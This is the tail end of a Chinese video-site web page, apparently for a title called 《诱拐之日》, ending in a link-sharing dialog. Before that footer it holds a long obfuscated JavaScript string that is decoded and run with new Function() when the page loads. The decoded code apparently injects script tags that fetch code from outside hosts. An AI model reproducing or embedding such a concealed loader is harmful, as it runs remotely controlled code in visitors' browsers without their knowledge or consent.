#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《诱拐之日》https://www.ahhfxtkj.com/v/224082.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>